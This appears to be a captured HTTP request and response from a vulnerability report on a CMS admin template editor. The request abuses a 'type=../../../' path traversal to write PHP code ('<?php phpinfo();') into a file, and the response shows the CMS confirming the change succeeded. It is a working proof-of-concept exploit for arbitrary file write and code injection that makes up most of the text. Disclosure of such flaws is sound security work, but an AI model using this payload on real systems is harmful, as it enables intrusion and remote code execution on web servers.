 Request
Raw Params Headers Hex
POST /admin/template/editpost.html HTTP/1.1
Host: siyu.cms
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Origin: http://siyu.cms
Connection: close
Referer: http://siyu.cms/admin/template/edit/file/test.html/type/html.html
Cookie: PHPSESSID=njgq63qannam8e8g31m7d4mdjo
Upgrade-Insecure-Requests: 1
filename=robots.txt&type=../../../&content=%3C%3Fphp%20phpinfo%28%29%3B
Response
Raw Headers Hex HTML Render
.system-message .jump{font-size:14px}
.system-message .jump a{color:#333}
.system-message p{font-size:9pt;line-height:20px}
.system-message
.btn{display:inline-block;margin-right:10px;width:138px;height:2pc;border:1px solid
#44a0e8;border-radius:30px;color:#44a0e8;text-align:center;font-size:1pc;line-height:
2pc;margin-bottom:5px;}
.success .btn{border-color:#69bf4e;color:#69bf4e}
.error .btn{border-color:#ff8992;color:#ff8992}
.info .btn{border-color:#3498db;color:#3498db}
.copyright p{width:100%;color:#919191;text-align:center;font-size:10px}
.system-message .btn-grey{border-color:#bbb;color:#bbb}
.clearfix:after{clear:both;display:block;visibility:hidden;height:0;content:"."}
@media (max-width:768px){body {padding:20px 0;}}
@media (max-width:480px){.system-message h1{font-size:30px;}}
</style>
</head>
<body>
<div class="system-message success">
<div class="image">
<img src="/static/common/images/success.svg" alt="" width="150" />
</div>
<h1>修改成功!</h1>
<p class="jump">
页面将在 <span id="wait">3</span> 秒后自动跳转
</p>
<p class="clearfix">
<a href="#" onClick="javascript :history.back(-1);" class="btn
btn-grey">返回上一页</a>
<a
href="/admin/template/index/type/..%2F..%2F..%2F.html" class="btn
btn-primary">立即跳转</a>
</p>
</div>